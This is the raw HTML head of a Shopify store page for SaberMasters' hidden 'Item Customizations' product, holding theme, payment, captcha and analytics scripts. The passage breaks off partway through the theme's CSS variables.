

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sabermasters.com/products/product-customizer-item-customizations
body_size: 58076
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- BEAE-GLOBAL-FONT --> 
  
 <!-- END BEAE-GLOBAL-FONT -->
<!-- BEAE-HEADER -->


  
  
  
  <link href="//www.sabermasters.com/cdn/shop/t/60/assets/beae.base.min.css?v=167814568080774979251769351042" rel="stylesheet" type="text/css" media="all" />
  
  
      
  
      
  <script src="//www.sabermasters.com/cdn/shop/t/60/assets/beae.base.min.js?v=17121386217697336861769351044" defer="defer"></script>
  <script>
    window.BEAE_HELPER = {
        routes: {
            cart_url: "/cart",
            root_url: "/"
        },
        lang: "en",
        available_lang: {"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}
    };
  </script><script>
      try {
        const beaeRecentlyViewedProducts = new Set(JSON.parse(localStorage.getItem("beaeRecentlyViewedProducts") || "[]"));
        beaeRecentlyViewedProducts.delete(7912855109878); // Delete first to re-move the product
        beaeRecentlyViewedProducts.add(7912855109878);
        localStorage.setItem("beaeRecentlyViewedProducts", JSON.stringify(Array.from(beaeRecentlyViewedProducts.values()).reverse()));
      } catch (e) {
        // Safari in private mode does not allow setting item, we silently fail
      }
      </script><!-- END BEAE-HEADER -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://www.sabermasters.com/products/product-customizer-item-customizations">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="u3n9vV4vEBQcVyzeWs8mmVK90oSVbdhMWMcUM/gOULvLxxBpV++lK4/Nv70lkk1unuuBf11KFTiZBdlbuXDwnrRmQiFR0aCqLjfWVeGFt3ZKoKIxFGBocsu12HsJUoYnuiBMrV4YFtzSuaJ+hBcY/3o+N0saitSD2jaSks5F0P66CJMxOTFHHffRk/i7nNPpow7ODaeQZaLV4bH814K2RhgeXxUFJjmAr3lV/ZooYgzo1Ahrna5YRtIpfx8/63gJra7xr2Sp2ONOuuKuqQiNsKtNDiKH7pM3K8JJdBjZz4sYZ2L3oUXfxcw9jUX2fJC1uO8zOMhTPN7luvRAewMGmlV4jx+KwXaNLxGluaktz2w6cKpdCQM0RL09pULuFwGQxi606YSxy76dye9x+3JyW5olU75Nb75e4rYG70LZa2o="></script>
    <script src="//www.sabermasters.com/cdn/shop/t/60/assets/secondary.js?v=63522464628986351641768386379" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//www.sabermasters.com/cdn/shop/files/Icon-06.png?crop=center&height=32&v=1768481746&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Item Customizations
 &ndash; SaberMasters</title>

    
      <meta name="description" content="*** This is a hidden product used by Product Customizer. Please do not modify or delete! *** In order to add priced options to the cart, this product must be Visible in the Online Store and set to Don&#39;t Track Inventory. Modifying these settings may prevent your shoppers from checking out. You may safely update the defa">
    

    

<meta property="og:site_name" content="SaberMasters">
<meta property="og:url" content="https://www.sabermasters.com/products/product-customizer-item-customizations">
<meta property="og:title" content="Item Customizations">
<meta property="og:type" content="product">
<meta property="og:description" content="*** This is a hidden product used by Product Customizer. Please do not modify or delete! *** In order to add priced options to the cart, this product must be Visible in the Online Store and set to Don&#39;t Track Inventory. Modifying these settings may prevent your shoppers from checking out. You may safely update the defa"><meta property="og:image" content="http://www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967">
  <meta property="og:image:secure_url" content="https://www.sabermasters.com/cdn/shop/products/item-customizations-product-image.png?v=1669066967">
  <meta property="og:image:width" content="256">
  <meta property="og:image:height" content="256"><meta property="og:price:amount" content="0.01">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Item Customizations">
<meta name="twitter:description" content="*** This is a hidden product used by Product Customizer. Please do not modify or delete! *** In order to add priced options to the cart, this product must be Visible in the Online Store and set to Don&#39;t Track Inventory. Modifying these settings may prevent your shoppers from checking out. You may safely update the defa">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="sabermasters.myshopify.com",window.ZipifyPages.moneyFormat="${{ amount }}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class g{constructor(t={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...t},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const t={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(e=>{e.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},t),this.config.sectionIds.forEach(e=>{const i=document.getElementById(e);i&&this.observer.observe(i)})}calculateVisibility(t){const e=window.innerHeight,i=window.innerWidth,n=e*i,o=t.boundingClientRect,s=Math.max(0,o.top),c=Math.min(e,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,b=p>=80;return S||b}isSectionViewed(t){return this.viewedSections.has(Number(t))}setupGlobalClickTracking(){document.addEventListener("click",t=>{const e=this.findParentTrackedSection(t.target);if(e){const i=this.findInteractiveElement(t.target,e.el);i&&(this.isSectionViewed(e.id)||this.trackSectionView(e.id),this.trackSectionInteract(e.id,i,t))}})}findParentTrackedSection(t){let e=t;for(;e&&e!==document.body;){const i=e.id||e.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:e,id:n};e=e.parentElement}return null}findInteractiveElement(t,e){let i=t;for(;i&&i!==e;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(t){this.viewedSections.add(Number(t)),this.config.onSectionViewed(t)}trackSectionInteract(t,e,i){this.config.onSectionInteracted(t,e,i)}handleSectionVisible(t){const e=t.id,i=setTimeout(()=>{this.isSectionViewed(e)||this.trackSectionView(e)},this.config.minViewTime);this.viewTimers.set(e,i)}handleSectionHidden(t){const e=t.id;this.viewTimers.has(e)&&(clearTimeout(this.viewTimers.get(e)),this.viewTimers.delete(e))}addSection(t){if(!this.config.sectionIds.includes(t)){this.config.sectionIds.push(t);const e=document.getElementById(t);e&&this.observer&&this.observer.observe(e)}}}class f{constructor(){this.sectionTracker=new g({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(t){const e=document.cookie.match(new RegExp(`(?:^|; )${t}=([^;]*)`));return e?decodeURIComponent(e[1]):null}setCookie(t,e){let i=`${t}=${encodeURIComponent(e)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(t){const e=Object.entries(t).map(([o,s])=>[Number(o),s]),i=e.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of e){if(n<s)return o;n-=s}return e[e.length-1][0]}render(t){const e=t.blocks,i=t.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));e.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=e.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(t){return this.runningSplitTests.find(e=>e.block.id===Number(t))}initTrackingForSection(t){this.sectionTracker.addSection(t)}onSectionViewed(t){this.trackEvent({sectionId:t,event:"zp_section_viewed"})}onSectionInteracted(t){this.trackEvent({sectionId:t,event:"zp_section_clicked"})}trackEvent({event:t,sectionId:e,payload:i={}}){const n=this.findSplitTestForSection(e);n&&window.Shopify.analytics.publish(t,{...i,sectionId:e,splitTestHash:n.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new f;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/46141210775/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="d53305d598c687b087727b21006a73c4">
<meta id="in-context-paypal-metadata" data-shop-id="46141210775" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.sabermasters.com/products/product-customizer-item-customizations.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=46141210775" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":46141210775,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/46141210775","merchantName":"SaberMasters","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"SaberMasters","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"d53305d598c687b087727b21006a73c4","betas":["rich-media-storefront-analytics"],"domain":"www.sabermasters.com","predictiveSearch":true,"shopId":46141210775,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "sabermasters.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro-1","id":189289300312,"schema_name":"Shrine PRO","schema_version":"1.6.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.sabermasters.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.sabermasters.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=0b4d2e9a-dd35-4d52-99b3-8301d14f3567\u0026shop=sabermasters.myshopify.com","https:\/\/triplewhale-pixel.web.app\/triplepx.js?shop=sabermasters.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJpVDJzS1U4bElYcDlzNW02IiwicyI6Im5vbmUifQ==\u0026shop=sabermasters.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/sabermasters.myshopify.com.js?settings=1675710989001\u0026shop=sabermasters.myshopify.com","https:\/\/cdncozyantitheft.addons.business\/js\/script_tags\/sabermasters\/MTzXWwWvhK8kcXuNYLQNqW72Dy97kQ0A.js?shop=sabermasters.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=sabermasters.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0461\/4121\/0775\/t\/27\/assets\/zendesk-embeddable.js?v=1675839952\u0026shop=sabermasters.myshopify.com","https:\/\/triplewhale-pixel.web.app\/triplefw.js?shop=sabermasters.myshopify.com","https:\/\/api.socialsnowball.io\/js\/referral.js?shop=sabermasters.myshopify.com","https:\/\/cdn-bundler.nice-team.net\/app\/js\/bundler.js?shop=sabermasters.myshopify.com","https:\/\/id-shop.govx.com\/app\/sabermasters.myshopify.com\/govx.js?shop=sabermasters.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=sabermasters.myshopify.com","https:\/\/cdn.rebuyengine.com\/onsite\/js\/rebuy.js?shop=sabermasters.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":46141210775,"offset":-36000,"reqid":"69cd3b25-d929-4ff7-b046-1e89a318a699-1769422309","pageurl":"www.sabermasters.com\/products\/product-customizer-item-customizations","u":"ffff05a82214","p":"product","rtyp":"product","rid":7912855109878};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.sabermasters.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.sabermasters.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.sabermasters.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.sabermasters.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//www.sabermasters.com/cdn/shop/t/60/compiled_assets/scripts.js?v=10879"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Roboto;
  font-weight: 500;
  font-style: normal;
  font-display: swap;
  src: url("//www.sabermasters.com/cdn/fonts/roboto/roboto_n5.250d51708d76acbac296b0e21ede8f81de4e37aa.woff2") format("woff2"),
       url("//www.sabermasters.com/cdn/fonts/roboto/roboto_n5.535e8c56f4cbbdea416167af50ab0ff1360a3949.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.sabermasters.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.sabermasters.com/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 500;
  font-style: italic;
  font-display: swap;
  src: url("//www.sabermasters.com/cdn/fonts/roboto/roboto_i5.0ae24363bf5844e2ee3295d84078d36c9bd0faf4.woff2") format("woff2"),
       url("//www.sabermasters.com/cdn/fonts/roboto/roboto_i5.a9cdb6a43048799fe739d389c60b64059e33cf12.woff") format("woff");
}

        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.sabermasters.com/cdn/fonts/roboto/roboto_i7.7ccaf9410746f2c53340607c42c43f90a9005937.woff2") format("woff2"),
       url("//www.sabermasters.com/cdn/fonts/roboto/roboto_i7.49ec21cdd7148292bffea74c62c0df6e93551516.woff") format("woff");
}


        :root {
          --font-body-family: Roboto, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 500;
          --font-body-weight-bold: 800;
        }
      
      
      
        @font-face {
  font-family: Roboto;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.sabermasters.com/cdn/fonts/roboto/roboto_n7.f38007a10afbbde8976c4056bfe890710d51dec2.woff2") format("woff2"),
       url("//www.sabermasters.com/cdn/fonts/roboto/roboto_n7.94bfdd3e80c7be00e128703d245c207769d763f9.woff") format("woff");
}

        :root {
          --font-heading-family: Roboto, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.1;
        --font-heading-scale: 1.1818181818181819;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 232, 232, 225;
        --color-shadow: 232, 232, 225;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 27, 31, 59;
        --color-base-solid-button-labels: 232, 232, 225;
        --color-base-outline-button-labels: 232, 232, 225;
        --color-base-accent-1: 123, 214, 99;
        --color-base-accent-2: 0, 168, 232;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
